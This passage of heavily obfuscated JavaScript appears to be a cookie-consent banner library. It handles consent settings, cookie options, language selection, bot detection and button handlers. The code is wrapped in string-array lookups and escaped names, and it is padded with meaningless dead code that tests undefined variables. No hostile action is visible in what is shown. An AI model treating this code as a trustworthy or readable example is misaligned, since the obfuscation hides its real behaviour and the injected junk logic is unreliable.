_0x48ed06(_0x1fcd08,_0x2da005,_0x4a7939,_0xb564a3,_0x46b1d5){return _0x3de2(_0xb564a3- -0x160,_0x2da005);}function _0x5ae5f2(_0x240049,_0x227f42,_0x5a7d69,_0x563986,_0x152399){return _0x3de2(_0x227f42-0xe1,_0x240049);}function _0x3bc9e5(_0x2f8203,_0x545833,_0xef366e,_0x368aba,_0x2ee7f7){return _0x3de2(_0x545833-0x345,_0x2f8203);}function _0x31225e(_0x5a9cf1,_0x1e7eee,_0x5cbdb1,_0x15e68d,_0x21d798){return _0x3de2(_0x1e7eee- -0x28c,_0x15e68d);}function _0x3a6820(_0x3d3e91,_0x23857b,_0x350826,_0x7cc2ab,_0x4d16d0){return _0x3de2(_0x4d16d0-0xe4,_0x7cc2ab);}var _0x3c3ae6=_0x171236();do{try{var _0x5c9aae=parseInt(_0x3bc9e5(0x3e8,0x49f,0x389,0x40e,0x400))/0x1*(-parseInt(_0x48ed06(-0x255,-0xac,-0x250,-0x14c,-0x255))/0x2)+-parseInt(_0x48ed06(-0xe2,0x33,0x3d,0x43,-0xea))/0x3*(parseInt(_0x3a6820(0x7f,0x1d0,0x1bd,0xb8,0x1a5))/0x4)+parseInt(_0x31225e(-0x7d,-0x49,0x8d,-0x52,-0xf5))/0x5+-parseInt(_0x5ae5f2(0x1bd,0x2d1,0x231,0x341,0x1d5))/0x6*(parseInt(_0x3bc9e5(0x57e,0x596,0x5d7,0x65c,0x678))/0x7)+parseInt(_0x31225e(-0x5d,-0xa8,-0x3,-0x10f,-0x17d))/0x8*(parseInt(_0x3bc9e5(0x4c4,0x566,0x5ce,0x604,0x52c))/0x9)+parseInt(_0x3a6820(0x2f9,0x437,0x1d9,0x271,0x30c))/0xa*(-parseInt(_0x5ae5f2(0x21e,0x2a8,0x3e2,0x234,0x215))/0xb)+parseInt(_0x3a6820(0xb5,0x173,0x17d,0x86,0x190))/0xc*(parseInt(_0x3bc9e5(0x4f6,0x542,0x5dc,0x64c,0x42b))/0xd);if(_0x5c9aae===_0x336076){break;}else{_0x3c3ae6['push'](_0x3c3ae6['shift']());}}catch(_0x4773f8){_0x3c3ae6["\u0070\u0075\u0073\u0068"](_0x3c3ae6["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1463,0x603d3);(function(){'use strict';function _0x1c3cf1(_0x2a3823,_0x1d740b,_0x100952,_0x1da4cb,_0x16b252){return _0x3de2(_0x100952- -0x337,_0x1d740b);}function _0x8aa46f(_0x1f6bb0,_0x562299,_0x7bc1f5,_0xa0da24,_0x4f9046){return _0x3de2(_0x4f9046-0x226,_0x1f6bb0);}try{if(_0xf16ee2(0x16,-0x12,0x88,0x112,0x1c1)===_0x1c3cf1(-0x232,-0x1d4,-0x1d3,-0xe5,-0x173)){for(var _0x4eadae=0x1eced^0x1eced;_0x4eadae<_0x10bade["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4eadae++){_0x3b542f(_0x344cc4,_0x122187[_0x4eadae]);}}else{var _0x2418a2=0x7+0x9;var _0x16408d=undefined;_0x2418a2=0x4+0x8;var _0x38196c=0x3+0x6;var _0x50d882=undefined;_0x38196c=_0x1c3cf1(-0x330,-0x38d,-0x272,-0x392,-0x1a3);var _0x16b800=0x3+0x2;var _0xea0b4e=_0xf16ee2(0x14,0x7b,0x3e,0x162,0x13d);_0x16b800=_0x1c3cf1(-0x206,-0xb2,-0x156,-0x125,-0x213);var _0x32ca0a=0x8+0x9;var _0x21af9f=_0x659a3d(-0x244,-0xfa,-0x3d,-0x2a,-0x13c);_0x32ca0a=0x5;if(_uOU==null&&_VtBlkVh!=![]){try{if(_0x8aa46f(0x259,0x20e,0x1c7,0x1fc,0x245)===_0x3cab9f(-0x29e,-0x1ca,-0x18b,-0x63,-0x16f)){try{_fU=JSON['parse']("\u007b\u007d");}catch(_0x2fec2e){}}else{var _0x56b9c1=_0xf16ee2(-0x45,0x7c,0xcc,0x71,0x191);var _0x11f9f2=_0x1d89b8["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x251f38){return _0x251f38===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x19db7e['accepted']['length']===_0xefc83["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x56b9c1=_0x659a3d(0x9f,-0x145,-0x1c4,-0x62,-0x93);else if(_0x42530c["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x11f9f2)_0x56b9c1=_0xf16ee2(0x56,-0x5d,0x45,-0xa9,-0x1b);return _0x56b9c1;}}catch(_0x3be3f8){}}else{}if($jKSsOPj9!=0x1a4){if(_0xf16ee2(-0x4f,-0x10b,-0x11b,-0x16e,-0x172)!==_0x8aa46f(0x320,0x28a,0x229,0x377,0x240)){_0x1a9162[0x593ed^0x593ed]['focus']();}else{try{console['log'](undefined);}catch(_0x4e6925){}}}else{}try{while($JLeCHxE==[]||$QZ!=0x3ac){if(_0x1c3cf1(0x1,-0xb8,-0x122,-0x1ad,-0x1e9)!==_0x8aa46f(0x381,0x2f9,0x2cc,0x39f,0x3f6)){for(var _0x286191=0x0;$hAeREnutx<0x5;$yRb++){try{console["\u006c\u006f\u0067"]($pXckWBlV5);}catch(_0x2d8104){}}}else{_0x57aadf++;}}}catch(_0x6f1563){}if(_tiGLL>undefined){if(_0xf16ee2(0x153,0x25c,0x132,0x56,0xd1)===_0xf16ee2(-0x4c,-0xd,-0x24,-0x6a,-0x59)){var _0x4e15ac=0x7+0x8;var _0x4aa977=_0x38a49b&&_0x4f5106(_0x4a2cc1)[0x44f6c^0x44f6c];_0x4e15ac=0x6+0x7;_0x2a44a5['textContent']=_0x4068d6[_0x51582b][_0x4aa977];_0x5e6feb['appendChild'](_0x2857bf);}else{try{if(_0x659a3d(-0x157,-0x3e,-0x13a,-0x42,-0x22)!==_0x659a3d(-0xe6,-0xa2,-0x94,-0x17f,-0x5a)){try{if(_0x8aa46f(0x383,0x287,0x12e,0x1da,0x250)!==_0x659a3d(-0x19e,-0x176,-0x141,-0x196,-0x107)){_WNUlht8={};}else{_0x5ce57c['checked']=!![];!_0x533665&&_0x490700["\u0070\u0075\u0073\u0068"](!![]);}}catch(_0x521e03){}}else{_0x47d7f5['replaceChild'](_0x454938,_0x185360);_0x25c768=_0x58f195;return;}}catch(_0x5d1f92){}}}else{}try{if(_0x1c3cf1(-0x187,-0x2d3,-0x1aa,-0x213,-0xe6)!==_0xf16ee2(-0xb8,-0x6c,0x58,-0x56,0x185)){_0xce8cf5+=_0x3cab9f(-0x56,0x192,0x104,-0x4,0xb1)+_0x1dea98["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}else{while(typeof _jdCKItP==_0xf16ee2(-0x22,0xa2,-0x6d,-0x180,0xc4)){_ZLGiGqAyf=_0xf16ee2(-0x1a6,-0x196,-0xf8,-0x5a,-0xf2);}}}catch(_0x38a0e2){}}}catch(_0x160ee1){}var _0x2788d4=function(_0x527caa){var _0x3437e2=!![];function _0x2ffea6(_0x54f897,_0x4b122d,_0x377258,_0x3b4abd,_0x4bfc5b){return _0x3de2(_0x4b122d-0x1e3,_0x377258);}var _0x1db765;var _0x3de375={'mode':_0x200b4c(-0x32e,-0x2fe,-0x26c,-0x259,-0x23c),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067":"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,'autorun':!![],"\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073":!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x2bf41d(-0x1f6,-0x235,-0x2fc,-0x205,-0x2a6),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e":window['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068":"\u002f",'cookie_same_site':_0x2bf41d(-0x139,-0xc3,-0x147,-0xfb,-0x1b1),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],'revision':0x0,'script_selector':_0x2ffea6(0x33b,0x265,0x1ae,0x14d,0x26b)};_0x1db765=0x8;var _0x2d76c1={},_0x119e37,_0x1e0faa={},_0x37c014=null,_0x3fb632,_0x305c1e,_0x2bcede,_0x248d7d=!![],_0x386e7c=![],_0x4bb34f=![],_0x5e3080=![],_0x4abd50=![],_0x3af611,_0x470c93,_0xa98155,_0x73b811,_0x12c172,_0x5d7e1c,_0x4f1be3=![],_0x4f810c=!![],_0x7a4d23='',_0x2b145a=[],_0x3af803=![];var _0x4f2a99;function _0x1593bb(_0x1d6679,_0x2ed712,_0x1b475d,_0x1f790e,_0x176c45){return _0x3de2(_0x1f790e- -0x2d8,_0x176c45);}var _0x439836=0x1+0x1;var _0x706f20='';_0x439836=0x5+0x3;var _0x174d0a;var _0x117abe=[];_0x174d0a=0x2+0x1;var _0x1a8e31=[];var _0x528112=0x2+0x1;var _0x20065f=[];_0x528112=0x6+0x5;var _0x1de0cf=0x0+0x6;var _0x4ae4b1=![];_0x1de0cf=0x8+0x8;var _0x4fc3c3;var _0x1d4cb6;var _0x1ec7e1=[];var _0x21c129=[];var _0x2adee3;var _0x1e3f00=[];_0x2adee3=0x4+0x3;var _0x4ed2c2=[];var _0x3b0dc0;var _0xb4ba=[];_0x3b0dc0=_0x1593bb(-0x6d,-0x238,-0x1f1,-0x172,-0x239);var _0x35c812=document['documentElement'],_0x2ad6d4,_0x63b840,_0xc9330c,_0x1bbc1,_0xa47483,_0x4d503c,_0x140272,_0x5a7fb6,_0x414a2c,_0x53b112,_0x5aed2a,_0x2a253a,_0x29ee95,_0x4bc143,_0x997166,_0x100aa7,_0x1d5d84,_0xfcba68,_0x49c777,_0xe665a0,_0x16d048,_0x5d7371;var _0x210c54=function(_0xb2560e){function _0xbae4ad(_0x3b9379,_0x1dcd7c,_0x58d022,_0x58a50d,_0x46940c){return _0x3de2(_0x46940c- -0x160,_0x1dcd7c);}function _0x1e1cf5(_0x582a0a,_0x35a92c,_0x5a6095,_0x53aa5f,_0x40a61d){return _0x3de2(_0x53aa5f-0x1bd,_0x35a92c);}function _0x7aa1e9(_0x4e2175,_0x4b23e4,_0x4b11c3,_0x1d86a6,_0x4692aa){return _0x3de2(_0x4692aa-0x12f,_0x4e2175);}function _0x5d325f(_0x46923b,_0x995896,_0x55e60e,_0x53799e,_0x155158){return _0x3de2(_0x53799e- -0x339,_0x46923b);}function _0x43ac2e(_0x543db4,_0x183690,_0x4c3113,_0x4f7622,_0x36a4cb){return _0x3de2(_0x4f7622-0x3c,_0x36a4cb);}if(_0x43ac2e(0x92,0xb7,0x92,0x72,-0xa3)!==_0x5d325f(-0x3cf,-0x3d8,-0x41b,-0x303,-0x24c)){this['validCookie'](_0x1a1d0b[_0x324985])&&_0x17a7ba["\u0070\u0075\u0073\u0068"](_0x5eb6c3[_0x3e6c7d]);}else{_0x119e37=_0xb2560e;_0x3a8cdf(_0x43ac2e(0x2ab,0x75,0x2c3,0x19b,0x144),_0x119e37);if(typeof _0x119e37[_0x5d325f(-0x228,-0x21,-0x1d,-0xff,-0xf)]===_0x1e1cf5(0x46f,0x4c9,0x308,0x3ac,0x4e6))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x119e37[_0x5d325f(-0x232,-0x204,-0x12f,-0xff,-0x183)];if(typeof _0x119e37[_0x7aa1e9(0x211,0xb2,0x29b,0x2d,0x164)]===_0x1e1cf5(0x2d8,0x281,0x2f2,0x3ac,0x274))_0x3de375['cookie_necessary_only_expiration']=_0x119e37[_0x1e1cf5(0x321,0x1fc,0x29a,0x1f2,0x2e8)];if(typeof _0x119e37[_0xbae4ad(0x3b,-0x1ab,-0x50,-0xd7,-0xcc)]===_0x5d325f(-0x2fa,-0x1bc,-0x20e,-0x1db,-0x130))_0x3de375["\u0061\u0075\u0074\u006f\u0072\u0075\u006e"]=_0x119e37[_0x1e1cf5(0x146,0x1e1,0x160,0x251,0x1ce)];if(typeof _0x119e37[_0x43ac2e(0x122,0x1c0,0x277,0x193,0x107)]===_0x7aa1e9(0x2b1,0xcf,0x243,0x1ba,0x1f7))_0x3de375['cookie_domain']=_0x119e37[_0x5d325f(-0x30a,-0xf0,-0x290,-0x1e2,-0x18a)];if(typeof _0x119e37[_0x7aa1e9(0x3c3,0x289,0x360,0x265,0x391)]===_0xbae4ad(-0x1b0,0x8f,-0x3,-0x84,-0x98))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x119e37[_0x1e1cf5(0x391,0x413,0x511,0x41f,0x4ad)];if(typeof _0x119e37[_0x43ac2e(0x1b8,0x221,0x2c5,0x1ac,0x261)]===_0x1e1cf5(0x34c,0x369,0x16a,0x285,0x2c6))_0x3de375['cookie_path']=_0x119e37[_0xbae4ad(0x114,-0x6d,-0x77,-0x80,0x10)];if(typeof _0x119e37[_0x5d325f(-0xd6,-0x1be,-0xbb,-0xe3,0x22)]===_0x43ac2e(0x1d6,0x102,0x5a,0x104,0x2))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x119e37[_0x7aa1e9(0x25a,0x362,0x2ca,0x456,0x385)];if(typeof _0x119e37[_0x5d325f(-0x1d1,-0x383,-0x317,-0x30b,-0x2b0)]===_0xbae4ad(-0x1d7,-0x1f7,-0x111,-0x1b2,-0x15a))_0x73b811=_0x119e37[_0x1e1cf5(0x2b1,0x12e,0xfd,0x1eb,0x234)];if(typeof _0x119e37[_0x43ac2e(-0x68,0x135,0x206,0xd3,0x1ff)]===_0x1e1cf5(0x237,0x2f6,0x11c,0x1c3,0x229))_0x5d7e1c=_0x119e37[_0xbae4ad(-0xbb,-0x13b,-0xf7,-0x47,-0xc9)];if(typeof _0x119e37[_0x5d325f(-0x1e7,-0x3e7,-0x2f4,-0x2f7,-0x25e)]===_0x5d325f(-0x2ce,-0x235,-0x37c,-0x333,-0x3d5))_0x12c172=_0x119e37[_0x1e1cf5(0x125,0x2ee,0x291,0x1ff,0xf7)];if(_0x119e37[_0x43ac2e(0xb0,0xa1,-0x11,0xcc,0xa9)]===_0x7aa1e9(0x11e,0x272,0x1ca,0xf0,0x1ad))_0x3de375['mode']=_0x1e1cf5(0x22f,0x246,0x20b,0x23b,0x2fd);if(typeof _0x119e37[_0x43ac2e(0x381,0x18e,0x308,0x246,0x1b9)]===_0x7aa1e9(0x28e,0x25a,0x398,0x2e0,0x31e)){if(_0xbae4ad(-0x90,-0xc3,-0x258,-0x244,-0x157)!==_0x1e1cf5(0x336,0x239,0x31d,0x219,0x2ef)){_0x119e37[_0x7aa1e9(0x466,0x42f,0x2e9,0x243,0x339)]>-(0xd4889^0xd4888)&&(_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"]=_0x119e37[_0xbae4ad(0x178,0x1a6,-0x7,0xc8,0xaa)]);_0x4f1be3=!![];}else{if(_0x4be054["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x37cee0["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x353ec0=!![];}}}if(typeof _0x119e37[_0x5d325f(-0x298,-0x138,-0x273,-0x161,-0x198)]===_0x7aa1e9(0x311,0x296,0x172,0x245,0x28d))_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x119e37[_0x1e1cf5(0x2bf,0x280,0x2e9,0x395,0x28c)];if(_0x119e37[_0x7aa1e9(0x2fd,0x2f4,0x271,0x352,0x246)]===!![])_0x3de375['use_rfc_cookie']=!![];if(_0x119e37[_0x1e1cf5(0x471,0x451,0x307,0x352,0x3ec)]===!![]){if(_0x43ac2e(0x2c,0xf2,-0x4e,0xb5,-0x30)===_0x5d325f(-0x1b1,-0x68,-0x5c,-0xc4,-0x1ef)){_0x39649b=_0x2d6c33(_0x1e1cf5(0x2e1,0x244,0x2c6,0x2d7,0x3bb));_0x3edce2["\u0069\u0064"]=_0x43ac2e(0x132,-0x91,0xbd,0x9e,0x1c3);_0x4e9f83(_0x4020cf,_0x5d325f(-0x17d,-0x23d,-0xe9,-0x17f,-0x236),function(){_0x1af7a4["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5bee6d["\u0073\u0074\u0079\u006c\u0065"]['display']=_0xbae4ad(-0x115,0xcc,0x7d,0xd8,0x7);_0x1d506e["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x33b937['languages'][_0x3ba748][_0x1e1cf5(0x50e,0x429,0x413,0x407,0x360)][_0x43ac2e(0x229,0x182,0x1cd,0x23b,0x190)];}else{_0x4ae4b1=navigator&&(navigator['userAgent']&&new RegExp(_0xbae4ad(-0x9c,-0xda,-0x12b,-0xf2,-0xaa),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}}_0x3de375['page_scripts']=_0x119e37[_0x7aa1e9(0x7f,0x12e,0x17f,0x22a,0x184)]===!![];if(_0x119e37[_0x7aa1e9(0x177,0x32c,0x235,0x223,0x23d)]===_0x7aa1e9(0xc4,0x113,0x1b3,0xa8,0x1bb)||_0x119e37[_0x43ac2e(0x2e,0xff,0x17e,0x14a,0x19e)]===!![]){_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xbae4ad(-0xb1,-0x103,-0x1e,-0x13c,-0xd4);}else if(_0x119e37[_0x43ac2e(0x1e8,0xb1,0x171,0x14a,0x141)]===_0x43ac2e(0x14,-0x2c,0xaa,0xd7,0x9)){if(_0x7aa1e9(0x133,0x16c,0x26b,0x1a3,0x1fa)===_0x7aa1e9(0x26d,0x2b4,0x1f0,0x1fb,0x236)){_0x4721fb[_0x3f9d9f]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x2f4524[_0x119e55]){_0x42869f['push'](_0x52e403[_0x3b2b33]);_0x2809d3[_0x4f2943]=!![];}}else{_0x3de375['auto_language']=_0x43ac2e(0x1b1,0x1dc,0x120,0xd7,0x193);}}_0x3a8cdf(_0x5d325f(-0xa3,-0x243,-0x1ca,-0x110,0x0)+_0x3de375['auto_language']+'\x27');_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b5591(_0x119e37['languages'],_0x119e37[_0x5d325f(-0x23c,-0x22d,-0x2f2,-0x338,-0x2ec)]);}};var _0x406159;var _0x49c093=function(_0x167409){function _0xfe6535(_0x1de571,_0x1cf21d,_0xb44970,_0x225d55,_0x27b2b6){return _0x3de2(_0x27b2b6- -0x1cf,_0xb44970);}function _0x5077a1(_0xccf450,_0x56cab4,_0x842400,_0x916871,_0x217150){return _0x3de2(_0x56cab4- -0x33c,_0xccf450);}var _0x539347=_0x1f4ca8(-0xaf,-0x4f,-0x11a,0x5,0xbf);var _0x33a686=_0x599e31(_0x1f4ca8(0x23,0x130,0xe0,0xdf,0x15f));var _0x55944e=_0x599e31(_0x539347+_0x5077a1(-0x29b,-0x1c0,-0xd3,-0xe9,-0x2c2));var _0x10d479=0x3+0x7;var _0x4f429a=_0x599e31(_0x539347+_0x4aec3f(-0x35,-0x6f,0x91,-0x43,0x1a));_0x10d479=_0x5077a1(-0x25,-0x118,-0x9c,-0x174,-0x176);function _0x1f4ca8(_0x2114c6,_0x2674cb,_0x34db4c,_0x4e3a68,_0x8882ab){return _0x3de2(_0x4e3a68- -0x49,_0x34db4c);}var _0x5afa33=_0x599e31(_0x539347+_0x1f4ca8(0x1b7,0x82,0x290,0x1b8,0x10f));for(var _0x1d7ca9=0xb62e7^0xb62e7;_0x1d7ca9<_0x33a686['length'];_0x1d7ca9++){_0x33a686[_0x1d7ca9]['setAttribute'](_0x5077a1(-0x239,-0x28b,-0x1e7,-0x1e0,-0x3ae),_0x471c43(-0xe1,-0x26,-0xc3,-0x219,-0xf7));_0x1ae1fd(_0x33a686[_0x1d7ca9],_0x471c43(-0xcd,-0x173,-0xe9,-0x1e6,-0x4a),function(_0x457eb8){function _0x2ed9ea(_0x99d2b0,_0x2b692e,_0x496927,_0x3a1bf6,_0x4a7311){return _0x3de2(_0x496927- -0x26e,_0x99d2b0);}function _0x18ce64(_0x43a7c0,_0x975095,_0x3ce41e,_0x26c09e,_0x1c2b2c){return _0x3de2(_0x43a7c0-0x1de,_0x3ce41e);}if(_0x18ce64(0x28c,0x342,0x1c4,0x3bf,0x330)===_0x18ce64(0x28c,0x35c,0x15c,0x272,0x39e)){_0x457eb8["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7b94c^0x7b94c);}else{if(_0x180f5b[0x6337e^0x6337d]){_0x269156[0x77580^0x77583]['focus']();}else{_0x530f6a[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}}});}for(_0x1d7ca9=0x39240^0x39240;_0x1d7ca9<_0x55944e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){if(_0x1f4ca8(0x65,0x3b,0x70,-0x3c,0x79)===_0x4aec3f(-0x138,-0x1dc,-0x263,-0x25c,-0x253)){_0x1ae1fd(_0x55944e[_0x1d7ca9],_0x4aec3f(0x11,-0x2f,-0x102,0xf6,-0x70),function(_0x50c9ba){function _0x40960f(_0x902f8c,_0x45cf95,_0x4e877a,_0x3ee560,_0x2ff080){return _0x3de2(_0x4e877a- -0x345,_0x2ff080);}function _0xc25da1(_0x5c9157,_0x2d3a5a,_0x52e7c0,_0x15f558,_0x40c7cf){return _0x3de2(_0x52e7c0-0x227,_0x15f558);}function _0x971a7b(_0x339886,_0x47dd68,_0x38d0f9,_0x213405,_0x564677){return _0x3de2(_0x47dd68- -0xed,_0x339886);}if(_0x971a7b(0x32,-0x6c,-0x54,-0xa8,0x17)!==_0x971a7b(-0x11b,-0x6c,0xcf,-0x17c,0x44)){for(_0x239810=0x5883d^0x5883d;_0x56e081<_0x6d9a9c['length'];_0x38aa62++){_0x3f4516=_0x58b31e['filter'](function(_0x4d8c98){return _0x4d8c98!==_0x2305a6[_0x5ed342];});}}else{_0x52c7cd(_0x50c9ba,_0xc25da1(0x2c5,0x2cb,0x3a3,0x33e,0x413));}});}else{_0x32c4b4(_0x325094,[_0x4aec3f(-0x153,-0x19d,-0xcd,-0x1a4,-0x126),_0x5077a1(-0x343,-0x2e6,-0x32d,-0x2dc,-0x3c8),_0x5077a1(-0x4c,-0x11d,-0x190,-0x18a,-0x21a)],[_0x4aec3f(0x21,-0x6c,-0x112,-0x162,-0xa1),_0x4aec3f(-0xb6,-0x13e,-0x1cd,-0xf2,-0xd6),_0x1f4ca8(-0xde,-0x83,-0x24,0x2f,-0x38)],[_0x5077a1(-0x20d,-0x2e2,-0x3f5,-0x343,-0x37b),_0xfe6535(0x16d,0x112,0x14c,0x17c,0x77)],_0x11e1eb[_0xfe6535(-0x34,0xfa,-0x3,-0x9a,-0xb)],_0x164068[_0x4aec3f(0x48,0x69,-0x30,0x14,0x19)],_0x26bd61[_0x471c43(-0x45,0x35,0xd4,-0x127,-0x27)]);}}for(_0x1d7ca9=0xefcb6^0xefcb6;_0x1d7ca9<_0x5afa33["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){_0x1ae1fd(_0x5afa33[_0x1d7ca9],_0x1f4ca8(0x22c,0x8d,0x72,0x171,0x138),function(_0x2cab20){function _0x292806(_0x46a4e1,_0x1952e4,_0x246c4d,_0x3c0a27,_0x2d0740){return _0x3de2(_0x2d0740-0x8d,_0x46a4e1);}function _0xdaf1a9(_0xa66867,_0x247642,_0x2e5a63,_0x4ec96d,_0x46f958){return _0x3de2(_0x2e5a63- -0x16c,_0x247642);}if(_0x292806(0x194,0x265,0x1e7,0x35c,0x282)===_0xdaf1a9(-0x224,-0x7d,-0x148,-0x23a,-0x27d)){try{_0x1013c7['keys'](_0x53b9fb)['forEach'](function(_0x1dce5e){_0x3a31c6['log'](_0x1dce5e);});}catch(_0x23649d){}}else{_0x52c7cd(_0x2cab20);}});}function _0x471c43(_0x23d3dc,_0x413f1b,_0x5adf83,_0x54ca80,_0x598d56){return _0x3de2(_0x23d3dc- -0x287,_0x54ca80);}function _0x4aec3f(_0x4f943d,_0x110b2b,_0x3ef438,_0x343b9f,_0xf3e5de){return _0x3de2(_0x110b2b- -0x1e9,_0x4f943d);}for(_0x1d7ca9=0x66c5b^0x66c5b;_0x1d7ca9<_0x4f429a['length'];_0x1d7ca9++){_0x1ae1fd(_0x4f429a[_0x1d7ca9],_0x1f4ca8(0x1a1,0x26f,0x20d,0x171,0xc8),function(_0x1c59a1){function _0x414b8d(_0x52d254,_0x5a6e20,_0x37920b,_0x4b37b3,_0x585b75){return _0x3de2(_0x37920b-0x36b,_0x5a6e20);}function _0x2f4efe(_0x11cb67,_0x286aff,_0x13b073,_0x82b710,_0x4bb884){return _0x3de2(_0x4bb884-0x21a,_0x11cb67);}if(_0x414b8d(0x4c1,0x34f,0x428,0x560,0x3a5)===_0x2f4efe(0x235,0x1e4,0x27e,0x301,0x2d7)){_0x52c7cd(_0x1c59a1,[]);}else{_0x10def2['showSettings'](0x90437^0x90437);}});}function _0x599e31(_0x1a98d2){function _0x39673f(_0x2339bb,_0x535e52,_0x323719,_0x132a5a,_0x55384c){return _0x3de2(_0x323719-0xed,_0x55384c);}function _0x59212a(_0x3b57af,_0x3eb29f,_0xf20b98,_0x3d80c6,_0x519972){return _0x3de2(_0xf20b98- -0x188,_0x519972);}function _0x942130(_0x1e77e6,_0x2e21f9,_0x3d86d8,_0x325b56,_0x24f9c6){return _0x3de2(_0x3d86d8- -0x274,_0x1e77e6);}function _0x5b3d3a(_0x507f68,_0x30c0c0,_0x2ad6a7,_0x512d83,_0x5c2c9f){return _0x3de2(_0x512d83- -0x14d,_0x30c0c0);}if(_0x59212a(0x43,-0x8,0xaf,0x68,-0x88)===_0x942130(0x1c,-0x15,-0x3d,0x1,0xed)){return(_0x167409||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x59212a(0x136,0xd6,0x5a,-0x8a,-0x22)+_0x1a98d2+_0x59212a(0x1c3,0xfc,0xc0,0x2a,-0x11)+_0x1a98d2+'\x22]');}else{!_0x1f1394&&_0x513b9f['push'](![]);}}function _0x52c7cd(_0x4be030,_0x3ead29){_0x4be030['preventDefault']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x3ead29);_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x2d76c1["\u0068\u0069\u0064\u0065"]();}};_0x406159=_0x2ffea6(0x50c,0x3d7,0x369,0x4df,0x3f3);var _0x4d0348;var _0x1568ae=function(_0x3fa6ec,_0x72e91e){function _0x7a0d47(_0x471e20,_0x309dfb,_0x4dbe00,_0x4ab486,_0x3ff508){return _0x3de2(_0x309dfb-0x3a5,_0x4dbe00);}function _0x4569f0(_0x4a3dd0,_0x3b3044,_0x1186ff,_0xa8d114,_0x1eacae){return _0x3de2(_0x1186ff- -0x66,_0xa8d114);}function _0x55e98e(_0x397dd7,_0x5e4ebc,_0x1c8a29,_0x55605b,_0x1eb037){return _0x3de2(_0x5e4ebc- -0x250,_0x397dd7);}function _0x3a9052(_0x2c2a0d,_0xa6ac02,_0x503dad,_0x3a6a04,_0x52364b){return _0x3de2(_0x3a6a04- -0x1c2,_0x2c2a0d);}function _0x326a6c(_0x4a4532,_0x34f531,_0x19c4a0,_0x465b66,_0x183553){return _0x3de2(_0x465b66- -0x8f,_0x19c4a0);}if(_0x55e98e(-0x258,-0x1cc,-0x2d2,-0x186,-0x25e)===_0x55e98e(-0x21e,-0x1cc,-0x194,-0x302,-0x2ee)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x72e91e,_0x3fa6ec)){return _0x3fa6ec;}else 